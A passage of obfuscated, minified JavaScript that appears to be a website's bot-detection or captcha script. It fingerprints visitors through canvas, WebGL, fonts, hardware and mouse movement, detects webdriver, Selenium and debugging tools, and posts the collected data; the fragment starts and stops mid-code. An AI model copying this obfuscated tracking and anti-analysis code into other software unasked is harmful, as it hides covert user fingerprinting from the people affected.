JBI44qHS','ENDERER_WE','bDBjF','evSmQ','lGTNY','setInterva','_nDataByte','beginPath','isUserAgen','NwjFR','xAuLu','webgl','localStora',';\x0a\x09','foMUO','clientX','Generator\x20','lejsl','isMouseDow','debuggerCh','HcSGG','ById','334-21.333','oaMJz','SHt2c6Shlz','pXNFO','2.181333-3','_prevBlock','__selenium','KacCa','VQqlUqlUql','isHardware','pkzm2_uq0i','LBzje','oVrMV','kOyXP','+GjyOeIBtk','options','max','ovZtE','clientY','GbRCa','checkers','_isOpen','lMVWC','YgXhQ','eChange','uBZSP','allCheckRi','charCodeAt','toUTCStrin','Elbnr','elementIdC','QjSRe','bind','IArIB','isNormalEn','add','a3_b210c13','opqrstuvwx','\x0a\x09\x09positio','cWhXq','ikSQR','measureTex','Hasher','get','cejwp','stringify','hardware_c','undefined','+mqSRzdwGM','true','qcyWK','MVEX/+/v/G','bgDeJ','YFJLk','URL','JfEcl','PWmev','UTF-8\x20data','selectedOp','LujxD','Tag','Bidlu','className','QUVbr','RuqJi','object','font','setDetectD','none','pStopped','lRatio','gCbVL','sigBytes','ountKey','rmData]','techange','localeComp','ciphertext','PDMZe','OpenSSL','cgEsk','Akg/0raxGP','includes','a271f0f91e','\x0a\x20\x20\x20\x20right','format','Result','ing','block','kUErl','OMdqa','wkIHY','SjBqIoCEXl','WnrTb','join','OBUMD','configurab','addListene','ABGdK','[object\x20Re','SxuISQdqHI','P3CGmC7T5A','ainer','WzgRQ','captcha','meta','xHVub','3ZpdcX4W/8','webkitAudi','webdriver','__awaiter','rzxpwl','QU7EBRW8KH','cssText','vgKYo','weTxx','originX','AGgRo','DqPUa','11LgDBmwD2','JxGJq','prev','Class','MPKnC','UUgqB','TtgKD','Times\x20New\x20','iH8sCOjcEW','spinner','slice','FC0FnL1AQr','fpall','save','symbol','/ctct/nwaf','verifyEny','EhJeT','egyzB','Mvomf','pixel_rati','execute','getContext','MFxjL','PQtXQ','LzkfF','aolOy','AgVoX','IxRnQ','OyKeJ','init','__creator','getImageDa','GlZCc','toString','default','ihjjU','SqmtB','filter','WivEC','v5XFu4xcbW','_append','from','SVXeh','clone','classList','ertySymbol',':\x20action.i','MNxTK','1ZIlqOteJ7','[type=\x22sub','oRjnsvi4BV','stener'];a0_0x5788=function(){return _0x44b8de;};return a0_0x5788();}!(function(){function _0x7c65d7(_0x4f027c,_0xa2eff8,_0x3640c9,_0x2985bb){return a0_0x1485(_0xa2eff8- -0x3a2,_0x4f027c);}var _0x1ff50f={'mdmdF':function(_0xd8117,_0x2ed4b0){return _0xd8117||_0x2ed4b0;},'ooxdI':'default','bDBjF':function(_0x496edd,_0x391659){return _0x496edd|_0x391659;},'OUkYo':function(_0x182926,_0x2521b2){return _0x182926>>>_0x2521b2;},'oZxzj':function(_0x478b90,_0xc2706a){return _0x478b90+_0xc2706a;},'ReXPM':function(_0x5e1cee,_0x537faa,_0x55cf50,_0x3caaf4,_0x4e646d,_0x54c790,_0x34ab95,_0x233fd8){return _0x5e1cee(_0x537faa,_0x55cf50,_0x3caaf4,_0x4e646d,_0x54c790,_0x34ab95,_0x233fd8);},'MNMcM':function(_0x56ee5e,_0x1589cb,_0x5661b4,_0xcb3184,_0x269bd0,_0x463492,_0xe132d4,_0x13eb2a){return _0x56ee5e(_0x1589cb,_0x5661b4,_0xcb3184,_0x269bd0,_0x463492,_0xe132d4,_0x13eb2a);},'jsWPi':function(_0x45c7fe,_0x10e011,_0x311739,_0x508a8a,_0x287cdb,_0x46711a,_0x116a7a,_0x2213b6){return _0x45c7fe(_0x10e011,_0x311739,_0x508a8a,_0x287cdb,_0x46711a,_0x116a7a,_0x2213b6);},'hYIzZ':function(_0x516f1e,_0x2060a9){return _0x516f1e+_0x2060a9;},'KULyy':function(_0x206dd0,_0x203c11){return _0x206dd0|_0x203c11;},'NjAtF':function(_0x1f8842,_0x48ceac){return _0x1f8842&_0x48ceac;},'qDVYq':function(_0x5b7d1c,_0x2ddba5){return _0x5b7d1c-_0x2ddba5;},'KsKxc':function(_0x2acd95,_0x5f3469){return _0x2acd95!=_0x5f3469;},'Mrhsk':function(_0xbbde7b,_0x233cd1){return _0xbbde7b==_0x233cd1;},'izdiY':'object','yhrne':function(_0x2a276d,_0x323f6a){return _0x2a276d!=_0x323f6a;},'NpQlY':_0x7c65d7(-0xd4,-0x17e,-0xb9,-0x11f),'mHqcV':function(_0x41b19d,_0x143a4d,_0x478f5d){return _0x41b19d(_0x143a4d,_0x478f5d);},'YFGpx':function(_0x3da93d,_0x106615){return _0x3da93d>>>_0x106615;},'FXzjU':'xqOkA','RPXrY':function(_0xefcac7,_0x14ecf4){return _0xefcac7(_0x14ecf4);},'xnOPH':'selected','cZWdF':'Zncet','xFujW':'vBvoQ','ckpUt':function(_0x224037,_0xe17977){return _0x224037<<_0xe17977;},'ybNGa':function(_0x1b50af,_0x241612){return _0x1b50af<_0x241612;},'gkofc':function(_0x37b142,_0x243102){return _0x37b142%_0x243102;},'zgtOQ':function(_0x12db93,_0x5f251a){return _0x12db93&_0x5f251a;},'ZYhAm':function(_0x27d864,_0x5b84ee){return _0x27d864>>>_0x5b84ee;},'OFlpB':function(_0x108cde,_0x174760){return _0x108cde(_0x174760);},'dXaxc':function(_0x1cdd5c,_0x1342b6){return _0x1cdd5c(_0x1342b6);},'MbbUH':_0x7c65d7(-0x4,0x10f,0xff,0x334),'kqLqW':'undefined','GlZCc':function(_0xc9150a,_0x4bd2de){return _0xc9150a(_0x4bd2de);},'SeQde':function(_0x34dbcc,_0x5f0938){return _0x34dbcc<<_0x5f0938;},'fWvlK':function(_0xcee685,_0x459b97){return _0xcee685*_0x459b97;},'dMCof':function(_0x23fca4,_0x55d900){return _0x23fca4!==_0x55d900;},'eBMwo':'regenerato'+'rRuntime\x20='+'\x20r','dbrJB':function(_0x2925b2,_0x8d46f4){return _0x2925b2+_0x8d46f4;},'xKZlN':function(_0x96cd23,_0x1c2a95){return _0x96cd23===_0x1c2a95;},'sUrYc':function(_0x205359,_0x4d1b55){return _0x205359||_0x4d1b55;},'PtOrq':'return\x20thi'+'s','sWgXW':function(_0x240f24,_0x1e5dea){return _0x240f24===_0x1e5dea;},'xLkxV':'AGxMH','CvmpZ':'pDHcl','ALADk':_0x7c65d7(-0x208,-0x126,-0x344,-0x2da),'YbWob':'match','jQoda':'getWorkerC'+_0x7c65d7(-0x347,-0x275,-0x6b,-0x2dc),'iKxPv':function(_0x589b55,_0x57d9f7){return _0x589b55(_0x57d9f7);},'pSlyi':'versionMap','Cobnw':_0x7c65d7(0x80,0x46,-0xed,0x164),'kGqHA':'isIpad','JOMyp':'isIphone','gWtLE':'isWindows','bgDeJ':function(_0x15415e,_0x1b4510){return _0x15415e(_0x1b4510);},'RrIXW':function(_0x19ef89,_0x5158c0){return _0x19ef89<_0x5158c0;},'BKuEG':function(_0x2498e5,_0x4d8847){return _0x2498e5(_0x4d8847);},'KOPQK':_0x7c65d7(-0x2e,-0xdf,0xf6,-0xb7),'nCXhN':function(_0x1d1b55,_0x35f626){return _0x1d1b55>_0x35f626;},'jMdFL':function(_0x452352,_0x56b02a){return _0x452352(_0x56b02a);},'MJtGD':function(_0x567e25,_0x52a391){return _0x567e25(_0x52a391);},'aazEl':'regToStrin'+'gChecker','OoKoi':function(_0x31c042,_0x313a83){return _0x31c042(_0x313a83);},'LWenP':'dateToStri'+'ngChecker','DHZCJ':function(_0x56c4bc,_0x29cecc){return _0x56c4bc(_0x29cecc);},'RvRCX':'erudaCheck'+'er','eUTvb':function(_0x319fa7,_0x1bbba1){return _0x319fa7(_0x1bbba1);},'ypZOD':'workerPerf'+'ormanceChe'+'cker','JotoX':function(_0x5199ac,_0x5c5dde){return _0x5199ac&_0x5c5dde;},'xPVKL':_0x7c65d7(-0x3da,-0x1c2,0x17,-0x222),'mvfdk':function(_0x553e4a,_0xb700b7){return _0x553e4a(_0xb700b7);},'cVlbU':'eruda','WRNvV':function(_0x44b5f7,_0x117dc3){return _0x44b5f7(_0x117dc3);},'fqCuI':function(_0x20695e,_0x444c5e){return _0x20695e===_0x444c5e;},'aolOy':function(_0x1b7235,_0xa34fd7){return _0x1b7235!=_0xa34fd7;},'gCbVL':function(_0x43e24a){return _0x43e24a();},'uICyH':function(_0x1a0b48,_0x3402ba){return _0x1a0b48&_0x3402ba;},'fPbaC':function(_0x4b077b,_0x548c0a){return _0x4b077b==_0x548c0a;},'OLIOL':function(_0x4e8883,_0x283b30){return _0x4e8883!==_0x283b30;},'CZRkq':function(_0x322692,_0x357c65){return _0x322692(_0x357c65);},'nUOOo':function(_0x26ac02,_0x5d8c84,_0x332a3e){return _0x26ac02(_0x5d8c84,_0x332a3e);},'hADKC':'wbdFo','PmPpK':function(_0x132682,_0x4b90c6){return _0x132682(_0x4b90c6);},'UdnMv':_0x7c65d7(0xdd,-0x13,-0x208,-0x58),'rDvev':function(_0x20d5bf,_0x49d5ed){return _0x20d5bf(_0x49d5ed);},'jFXBq':function(_0x119360,_0x14b1ae,_0x37224d,_0x2eae21){return _0x119360(_0x14b1ae,_0x37224d,_0x2eae21);},'dZboR':function(_0x13713f,_0x525308,_0x45e863,_0x44e5a3){return _0x13713f(_0x525308,_0x45e863,_0x44e5a3);},'WhgDb':'constructo'+'r','opxED':_0x7c65d7(-0x3fb,-0x20a,-0x331,-0x185)+'unction','MrboK':function(_0x47f30e,_0x416831){return _0x47f30e(_0x416831);},'geogN':'Generator','DEdsp':'JkHcH','PPfZz':function(_0x3bbd0f,_0x4338aa){return _0x3bbd0f in _0x4338aa;},'eTGaO':function(_0x264884,_0x1771cc){return _0x264884(_0x1771cc);},'IxRnQ':function(_0x354089,_0x45dbcc){return _0x354089==_0x45dbcc;},'ubSVz':function(_0x44061c,_0x218645){return _0x44061c(_0x218645);},'LujxD':function(_0x857fa5,_0x4a33b9){return _0x857fa5(_0x4a33b9);},'kkUlQ':_0x7c65d7(-0x28e,-0x1ae,-0x62,-0x2ac),'wUEWj':function(_0x263091,_0xa2c9ba,_0x5ac9e0,_0x243994,_0x5a8373){return _0x263091(_0xa2c9ba,_0x5ac9e0,_0x243994,_0x5a8373);},'YHrCD':'_invoke','KlyYX':function(_0x555881,_0x3b09d4){return _0x555881<_0x3b09d4;},'UqIRv':_0x7c65d7(0x118,0x39,0x6,0x128),'gkeBK':function(_0x236484,_0x396ede){return _0x236484^_0x396ede;},'UklAZ':function(_0x472956,_0x38836a){return _0x472956<<_0x38836a;},'NkguL':function(_0x52d3e0,_0x57ecdd){return _0x52d3e0|_0x57ecdd;},'CxAWA':function(_0x2ba1a5,_0x2ea143){return _0x2ba1a5<<_0x2ea143;},'Cfqjt':function(_0x422def,_0x23d937){return _0x422def<_0x23d937;},'uBZSP':function(_0x4a85be,_0x373485){return _0x4a85be&_0x373485;},'rbjcx':function(_0x7c5346,_0x158675){return _0x7c5346^_0x158675;},'pXNFO':function(_0x313d84,_0xa65e5b){return _0x313d84-_0xa65e5b;},'XLdFW':function(_0x1321d9,_0xbb8c94){return _0x1321d9&_0xbb8c94;},'jJPTx':function(_0x9ca6b7,_0x29252a){return _0x9ca6b7^_0x29252a;},'NvnqY':function(_0x1d0768,_0x3ee23f){return _0x1d0768<<_0x3ee23f;},'wakNp':function(_0x1c8237,_0x103ec5){return _0x1c8237|_0x103ec5;},'Zqvct':function(_0x53db31,_0x4206f7){return _0x53db31+_0x4206f7;},'sDXEK':function(_0x3cec85,_0x54be16){return _0x3cec85|_0x54be16;},'LnAkR':function(_0xca1992,_0x3ea5c1){return _0xca1992+_0x3ea5c1;},'EKuJP':function(_0x1422c6,_0x2cc659){return _0x1422c6%_0x2cc659;},'qBoqh':'mMmYj','AFDat':function(_0x4b0543,_0x45cc96){return _0x4b0543*_0x45cc96;},'sxfNb':function(_0x68ad9d,_0x5ddd9e){return _0x68ad9d|_0x5ddd9e;},'IjHiH':function(_0x47b46e,_0x1eceb0){return _0x47b46e-_0x1eceb0;},'aCJAy':function(_0x111a74,_0x409f9b){return _0x111a74(_0x409f9b);},'JuoED':'DCkKS','IArIB':'throw','skDbV':'pASBT','Qmdje':_0x7c65d7(-0x476,-0x2ec,-0xf7,-0x10d),'sQofr':function(_0x4a31b8,_0x9516ba){return _0x4a31b8==_0x9516ba;},'ipOrk':function(_0x56003a,_0x34f578){return _0x56003a(_0x34f578);},'RUVnT':'CFmVP','hjavT':function(_0x3baf93,_0x2e6408){return _0x3baf93>_0x2e6408;},'eLbKC':';\x20expires=','utoLf':'Ctct-T','kGwMV':'env','JbUmX':'envCTCT','LBzje':function(_0x56d4fd,_0x2f29cb){return _0x56d4fd>_0x2f29cb;},'BDEny':function(_0x3f906a,_0x5bd2ff){return _0x3f906a+_0x5bd2ff;},'xAuLu':function(_0x3b7235,_0x3d0910,_0x34bf5e,_0x5e04db){return _0x3b7235(_0x3d0910,_0x34bf5e,_0x5e04db);},'tCMBG':function(_0x35be65,_0x35a103){return _0x35be65(_0x35a103);},'fkqov':'bytedancew'+'ebview','aDxzT':'rGgzw','iNssb':function(_0x2ec3ad,_0x26c445){return _0x2ec3ad/_0x26c445;},'GDfWT':'POST','qPchK':'Content-Ty'+'pe','aaIrb':function(_0x35cf7c,_0x38a612){return _0x35cf7c(_0x38a612);},'VLUUf':function(_0x50a947,_0xe7d2c2){return _0x50a947!==_0xe7d2c2;},'kAHNo':function(_0x26565e,_0x5500e5){return _0x26565e+_0x5500e5;},'tDZxS':'@@toPrimit'+'ive\x20must\x20r'+'eturn\x20a\x20pr'+'imitive\x20va'+'lue.','QtCzS':function(_0x49529b,_0x1d40a6){return _0x49529b(_0x1d40a6);},'FsPAG':'72px\x20','riKUy':function(_0x9d17cd,_0x560450){return _0x9d17cd!==_0x560450;},'SkIJO':'collectMou'+'se','gqWSe':'get_font_f'+_0x7c65d7(0x173,0x9c,-0x132,-0xd6),'ZznpN':'collect','yWeiq':'info-box_','pkaeX':'getRandomI'+'mg','DdHrZ':'mouseMoveH'+'andler','oqVar':'verify','wvlhb':'sendDataBy'+_0x7c65d7(0x2ce,0x99,0x1cc,0x129),'iqhhq':'challenge-'+'running','xnLYd':'[object\x20Un'+'defined]','gZUdI':':\x20no\x20','acAPr':'webgl','YpQgR':'[WebGL]:\x20n'+'ot\x20support'+'ed','ffKjq':'[SessionSt'+_0x7c65d7(0x13,-0x4,0xce,-0x224)+'t\x20supporte'+'d','EVLGt':'__webdrive'+_0x7c65d7(0x1de,0x3c,0x128,0x25c)+'d','hYIZf':'oJvQK','SfqOY':_0x7c65d7(-0x221,-0x192,-0x2b8,-0x26a)+_0x7c65d7(0x312,0x139,-0x7e,0x18b),'BTONO':_0x7c65d7(-0x2e7,-0x178,-0x390,-0x2d0)+'essEnv','yjLRb':'checkArray'+'Function','lGTNY':_0x7c65d7(-0xaf,0xc8,-0x62,0x18f)+'Concurrenc'+'y','cvrnI':'isSessionS'+'torage','YDcCN':_0x7c65d7(-0x433,-0x20c,-0x369,-0x192),'Cegrq':function(_0x20b11b,_0xc46ca){return _0x20b11b(_0xc46ca);},'SinDF':'check','HIcKt':'catch','hyuNc':'title','zuMKM':'write','qDblK':';\x20path=/','fCBZl':'LWuCV','XnnxM':function(_0x2355c3,_0x2bd942,_0x53ad8b){return _0x2355c3(_0x2bd942,_0x53ad8b);},'qYpQZ':function(_0x4f83b4,_0x480e02){return _0x4f83b4+_0x480e02;},'RdQKA':'**Ready\x20St'+_0x7c65d7(-0x211,-0x217,-0xd8,-0x167)+'*:\x20','RROXn':'cxWcb','FMREa':_0x7c65d7(-0x16e,-0x2e8,-0x46a,-0x1b1)+'tempt\x20to\x20i'+'terate\x20non'+'-iterable\x20'+_0x7c65d7(-0xcd,-0x76,-0x274,0xc9)+'In\x20order\x20t'+_0x7c65d7(-0x25d,-0x2ee,-0x307,-0x162)+'ble,\x20non-a'+'rray\x20objec'+'ts\x20must\x20ha'+'ve\x20a\x20[Symb'+'ol.iterato'+_0x7c65d7(0x14c,0x95,0x16e,0x14a)+'d.','wqWfQ':'MflrT','EFTuC':_0x7c65d7(0x25d,0x3e,0x51,0x222),'BSUqF':'[object\x20Bl'+'ob]','lITBh':'[object\x20Ar'+'rayBuffer]','GRcng':_0x7c65d7(-0x156,0x3a,0x12c,-0xce),'OpLyZ':function(_0x2d4485,_0x50a2ff){return _0x2d4485!==_0x50a2ff;},'SzUAq':function(_0x1e8ed5,_0x52460b,_0x433aa7){return _0x1e8ed5(_0x52460b,_0x433aa7);},'ShWWc':'canvas','uDZLa':_0x7c65d7(0x235,0x14a,0x2b2,0xc6)+'o','fQFsJ':'img','jnMyD':'show','sifrp':'top','uXreX':'confirm','aWcmm':'scrollBy','vZpMJ':'focus','BBIZP':'referrer','vdgjk':'documentEl'+'ement','VieWW':'createText'+_0x7c65d7(0x1f3,0x57,0x6e,-0x170),'toeXx':'shift','eTUJO':'findIndex','vpdZd':'trim','HWvEl':function(_0x4a566e,_0xb1c1a7){return _0x4a566e&&_0xb1c1a7;},'fSAHl':'loading','MVYxQ':function(_0x1a276e,_0x2d0d11){return _0x1a276e>_0x2d0d11;},'BOUul':function(_0x382a36,_0x204984){return _0x382a36<_0x204984;},'HTOow':function(_0x32ecaa,_0x454b4e){return _0x32ecaa===_0x454b4e;},'QjoUM':_0x7c65d7(0xce,0x60,0x121,-0x13c)+'change','fpall':function(_0x358209){return _0x358209();},'qQlHM':'Content-En'+'coding','xfFVJ':function(_0xb3fd4c,_0x55937d){return _0xb3fd4c(_0x55937d);},'cWhXq':'CTCT_CAN_W'+_0x7c65d7(-0x13a,0x2d,0x17c,0x82)+'E','qbTOB':'time','eqtdG':function(_0x4829e0,_0xcb1bd3){return _0x4829e0===_0xcb1bd3;},'lejsl':function(_0x5aa1ff){return _0x5aa1ff();},'iAMiz':_0x7c65d7(0xf6,-0x31,0xf7,-0x196)+'Loaded'},_0x1cda8f=(function(){var _0x40508a=!![];return function(_0x361fe7,_0x21c1c5){var _0x53afb2=_0x40508a?function(){if(_0x21c1c5){var _0x3d9a73=_0x21c1c5['apply'](_0x361fe7,arguments);return _0x21c1c5=null,_0x3d9a73;}}:function(){};return _0x40508a=![],_0x53afb2;};}()),_0x35c3bb={0x7:function(_0x25e002,_0x233120,_0x2f6ad7){function _0x453683(_0xe67824,_0x10c120,_0x513338,_0x57a16f){return _0x7c65d7(_0x10c120,_0x57a16f-0x530,_0x513338-0x1d7,_0x57a16f-0x9c);}var _0x553806=_0x2f6ad7(0x2*-0x571+0x578+0x7db),_0x495c51=_0x2f6ad7(-0x2264+-0x4af*0x5+0x3cd6);_0x25e002['exports']=function(_0x36fbb8,_0x2ffbdd,_0x6f3715,_0x4fab5d,_0x1420ef){return new _0x495c51(_0x553806()['w'](_0x36fbb8,_0x2ffbdd,_0x6f3715,_0x4fab5d),_0x1ff50f['mdmdF'](_0x1420ef,Promise));},_0x25e002['exports'][_0x453683(0x410,0x2bf,0x244,0x40a)]=!(-0xd7*-0x11+0x1ab0+-0x28f7*0x1),_0x25e002['exports'][_0x1ff50f['ooxdI']]=_0x25e002[_0x453683(0x230,0x250,0x1ea,0x3f0)];},0x15:function(_0x2afbf2,_0x46c74d,_0x39846f){function _0x50dd08(_0x54ef87,_0x2f7c29,_0x2dc0e1,_0x3df634){return _0x7c65d7(_0x2dc0e1,_0x2f7c29-0xf0,_0x2dc0e1-0x20,_0x3df634-0xfd);}var _0x1d38b1={'gjtYc':function(_0x2710eb,_0x142ad8){return _0x2710eb+_0x142ad8;},'NlCwH':function(_0xcd55ff,_0x14b910){return _0xcd55ff*_0x14b910;},'qqnFT':function(_0x3785f7,_0x5df5e3){return _0x3785f7*_0x5df5e3;},'Eanhh':function(_0x441724,_0x3927ec){return _0x441724-_0x3927ec;},'ilaUr':function(_0x133e6a,_0x4b2d85){return _0x133e6a<<_0x4b2d85;},'gyvPU':function(_0x3a019e,_0xf75a5c){function _0x22e309(_0x45a48a,_0x35695c,_0x2088b3,_0x2ec9ad){return a0_0x1485(_0x35695c- -0x3cd,_0x45a48a);}return _0x1ff50f[_0x22e309(-0xc9,-0x278,-0xf4,-0x5f)](_0x3a019e,_0xf75a5c);},'PQtXQ':function(_0x541a83,_0x5b00cf){return _0x541a83|_0x5b00cf;},'nfUUR':function(_0x209cfd,_0x4cf71a){return _0x209cfd>>>_0x4cf71a;},'ufBWQ':function(_0x1f831c,_0x18cbd8){return _0x1f831c|_0x18cbd8;},'OnPif':function(_0x132a2d,_0x3ad1b1){return _0x132a2d<<_0x3ad1b1;},'OZsak':function(_0x4b83ce,_0x3aaad2){return _0x4b83ce|_0x3aaad2;},'dWdvo':function(_0xc0074,_0x144393){return _0xc0074|_0x144393;},'pLzKZ':function(_0x5cb3b6,_0x4f84bd){return _0x5cb3b6|_0x4f84bd;},'ZdSfc':function(_0x40f8db,_0x8f265d){return _0x40f8db<<_0x8f265d;},'AIPGK':function(_0x4f8921,_0x5c87e4){function _0x55197a(_0x336848,_0x2271cd,_0x53ecdf,_0x3503f4){return a0_0x1485(_0x336848- -0x3e6,_0x2271cd);}return _0x1ff50f[_0x55197a(-0x33e,-0x336,-0x4bf,-0x574)](_0x4f8921,_0x5c87e4);},'oaMJz':function(_0x59634f,_0x847df5){return _0x59634f|_0x847df5;},'eeNpo':function(_0x39637c,_0xf0e492){return _0x1ff50f['qDVYq'](_0x39637c,_0xf0e492);},'ILOvh':function(_0x36902b,_0x1a1389){return _0x36902b+_0x1a1389;},'TndKu':function(_0x194616,_0x18872d){return _0x194616>>>_0x18872d;}},_0x451996;_0x2afbf2['exports']=(_0x451996=_0x39846f(0x224f+-0x75b*0x4+-0x177*0x3),function(_0xe476c6){var _0x434103={'icjTj':function(_0xaad523,_0x5633f6){return _0x1ff50f['bDBjF'](_0xaad523,_0x5633f6);},'zmiWu':function(_0x42751f,_0xceba6e){return _0x42751f|_0xceba6e;},'yJdJo':function(_0x5b3f43,_0xf39ccc){return _0x5b3f43&_0xf39ccc;},'pfJbA':function(_0x5cda3f,_0xd4b69b){function _0x22960f(_0x4c648b,_0xad9777,_0x1720fa,_0x1a5b62){return a0_0x1485(_0xad9777- -0x100,_0x1720fa);}return _0x1ff50f[_0x22960f(0x1c8,0x34d,0x1ac,0x375)](_0x5cda3f,_0xd4b69b);},'emeWA':function(_0x34b5f3,_0x4ff191){return _0x1ff50f['OUkYo'](_0x34b5f3,_0x4ff191);},'evSmQ':function(_0x4bded3,_0x44f728){return _0x1ff50f['oZxzj'](_0x4bded3,_0x44f728);},'uaKSW':function(_0x155b7c,_0x10b2bf,_0x4cc415,_0x4832aa,_0x38c0d0,_0x3d4538,_0x76b1a2,_0x5efdf5){return _0x155b7c(_0x10b2bf,_0x4cc415,_0x4832aa,_0x38c0d0,_0x3d4538,_0x76b1a2,_0x5efdf5);},'qGBZt':function(_0x3a2d83,_0x175cdc,_0x5b151b,_0x52f0fb,_0x231445,_0xe64ce9,_0x1eeaae,_0x33dd6b){return _0x3a2d83(_0x175cdc,_0x5b151b,_0x52f0fb,_0x231445,_0xe64ce9,_0x1eeaae,_0x33dd6b);},'zWqSa':function(_0x29be2b,_0x5c55ae,_0x14280e,_0x339a2c,_0x5d6b40,_0xf9e51a,_0x14c2f7,_0x86e8aa){function _0x5ca7a5(_0x28e45f,_0x1d6649,_0x545410,_0x5375fb){return a0_0x1485(_0x5375fb- -0x20,_0x28e45f);}return _0x1ff50f[_0x5ca7a5(0x2a1,-0x4e,-0xd2,0x7e)](_0x29be2b,_0x5c55ae,_0x14280e,_0x339a2c,_0x5d6b40,_0xf9e51a,_0x14c2f7,_0x86e8aa);},'eAxDv':function(_0x28e044,_0x1d0ecd,_0x2eda83,_0xc8815f,_0x154033,_0x53a23f,_0x22bcf9,_0x4d596c){return _0x1ff50f['ReXPM'](_0x28e044,_0x1d0ecd,_0x2eda83,_0xc8815f,_0x154033,_0x53a23f,_0x22bcf9,_0x4d596c);},'blqNL':function(_0x59fc9c,_0x2c7dfe,_0x39b88c,_0x44924f,_0x38eaf0,_0x27b497,_0x3b80e4,_0x4be332){return _0x1ff50f['MNMcM'](_0x59fc9c,_0x2c7dfe,_0x39b88c,_0x44924f,_0x38eaf0,_0x27b497,_0x3b80e4,_0x4be332);},'fbxSn':function(_0x271be4,_0x54d471,_0x2b4e29,_0x6793cb,_0x32e3f4,_0x197854,_0x2eca91,_0x39111b){return _0x271be4(_0x54d471,_0x2b4e29,_0x6793cb,_0x32e3f4,_0x197854,_0x2eca91,_0x39111b);},'aqlVY':function(_0x4ef774,_0x3631c9,_0x30168c,_0x4a74a8,_0x18b14d,_0xfce836,_0x53e6f5,_0x3ca2dc){return _0x1ff50f['jsWPi'](_0x4ef774,_0x3631c9,_0x30168c,_0x4a74a8,_0x18b14d,_0xfce836,_0x53e6f5,_0x3ca2dc);},'pJulp':function(_0x2baaa0,_0x569e33,_0x3e9920,_0x57ad1a,_0x5dea20,_0x193d81,_0x3bb2b1,_0x4767db){return _0x2baaa0(_0x569e33,_0x3e9920,_0x57ad1a,_0x5dea20,_0x193d81,_0x3bb2b1,_0x4767db);},'fArHz':function(_0xf8f50,_0x72bd79,_0x2a4e37,_0x1c03c3,_0x273d70,_0x21b323,_0x3e7d1d,_0x3da97d){return _0xf8f50(_0x72bd79,_0x2a4e37,_0x1c03c3,_0x273d70,_0x21b323,_0x3e7d1d,_0x3da97d);},'dZzqB':function(_0x319229,_0x24161a,_0x25cb4d,_0x5317b6,_0x5b7a3e,_0x5ed1a5,_0x5a52fc,_0x1a93a6){return _0x319229(_0x24161a,_0x25cb4d,_0x5317b6,_0x5b7a3e,_0x5ed1a5,_0x5a52fc,_0x1a93a6);},'faqmn':function(_0x3ac467,_0x514382,_0x17c511,_0x44f328,_0x4d0ab9,_0x3ef5c2,_0x23f31f,_0xd657cc){return _0x3ac467(_0x514382,_0x17c511,_0x44f328,_0x4d0ab9,_0x3ef5c2,_0x23f31f,_0xd657cc);},'aaxvw':function(_0x3b81f9,_0x55b8ec,_0x20ca3a,_0x5b1755,_0x373735,_0x5b0b3c,_0x3fea4d,_0x1a666c){return _0x3b81f9(_0x55b8ec,_0x20ca3a,_0x5b1755,_0x373735,_0x5b0b3c,_0x3fea4d,_0x1a666c);},'lYCaG':function(_0x2ce68e,_0x2c34df,_0x270f08,_0x27e7b6,_0x3ea1ad,_0x21098c,_0x30df12,_0x49ce97){return _0x2ce68e(_0x2c34df,_0x270f08,_0x27e7b6,_0x3ea1ad,_0x21098c,_0x30df12,_0x49ce97);},'NhThp':function(_0xd0ae9c,_0x3d8d35){return _0xd0ae9c|_0x3d8d35;},'OyJFG':function(_0x10eab2,_0x518aa5){function _0x432ed2(_0x4de3fb,_0x54ec8a,_0x34cc06,_0xd58ffd){return a0_0x1485(_0x4de3fb-0x71,_0x54ec8a);}return _0x1ff50f[_0x432ed2(0x2a5,0x9a,0x407,0x176)](_0x10eab2,_0x518aa5);},'obXzy':function(_0x3956d1,_0x44fc4f){return _0x1ff50f['KULyy'](_0x3956d1,_0x44fc4f);},'Wroax':function(_0x49ba10,_0x46984e){return _0x49ba10<<_0x46984e;},'UvHkE':function(_0x478196,_0x5965ba){return _0x478196+_0x5965ba;},'gJUVK':function(_0x23a0af,_0x355f62){return _0x23a0af-_0x355f62;}},_0x258081=_0x451996,_0x363b71=_0x258081[_0x54ecac(0x1ff,0x3fd,0x3cd,0x1bb)],_0x1eaae6=_0x363b71[_0x54ecac(0x549,0x65e,0x4ba,0x60f)],_0x28cb8c=_0x363b71[_0x54ecac(0x651,0x943,0x77d,0x663)],_0x542c58=_0x258081['algo'],_0x553ce3=[];!(function(){for(var _0x946929=0x20*0x3+-0x183c*-0x1+-0x189c;_0x946929<0x103b*-0x1+-0xbe1*0x2+-0x283d*-0x1;_0x946929++)_0x553ce3[_0x946929]=(0x4ff277*-0x388+0x2c8*-0x538147+-0xafc*-0x462694)*_0xe476c6['abs'](_0xe476c6['sin'](_0x1d38b1['gjtYc'](_0x946929,-0x1fa5+0x5*-0x7c9+-0x26f*-0x1d)))|0x1353*0x1+0x1cc1+-0x3014;}());var _0x4a153e=_0x542c58['MD5']=_0x28cb8c[_0x54ecac(0x426,0x445,0x4e7,0x6d4)]({'_doReset':function(){function _0x156c9b(_0x18804d,_0x59433c,_0x5e1596,_0x2716d0){return _0x54ecac(_0x18804d-0x78,_0x59433c,_0x5e1596- -0x67d,_0x2716d0-0x11a);}this['_hash']=new _0x1eaae6[(_0x156c9b(-0x44,-0xb0,0x16b,0xe5))]([0x1e467234+0x8365f00d+0xe99cfd*-0x40,0x1014374b8+0x1639a51aa+0x13af*-0x12f3f7,-0x7a159701+0x7abbdabe*-0x2+-0x16eb*-0x16b3b1,0xce*0x9920b+0x6ed7252+0x1915d4a]);},'_doProcessBlock':function(_0x3a3833,_0x4ea257){for(var _0x1f97d8=-0x1108*0x1+-0x1eda+0x2fe2;_0x1f97d8<-0xc0f*0x3+-0x1*0x1c61+-0x6*-0xac5;_0x1f97d8++){var _0x5e036e=_0x4ea257+_0x1f97d8,_0x38c45b=_0x3a3833[_0x5e036e];_0x3a3833[_0x5e036e]=_0x434103['icjTj'](0x5a2fb*-0x3f+-0x59a9*-0x12d+-0xbbcad*-0x2b&_0x434103['zmiWu'](_0x38c45b<<-0x24f+0x2a+0x22d,_0x38c45b>>>-0x1e62+0xe68*0x1+-0x1012*-0x1),_0x434103[_0xa2e546(0x416,0x27d,0x3c1,0x38e)](-0xdecfae35+-0x4*0x6ca249c2+0x39059d43d,_0x434103['pfJbA'](_0x38c45b<<-0x12c8+0x189*-0x7+-0x1d9f*-0x1,_0x434103[_0xa2e546(0x4d7,0x477,0x3da,0x3b0)](_0x38c45b,-0x1a57+0x6*-0x1a9+-0x47*-0x83))));}function 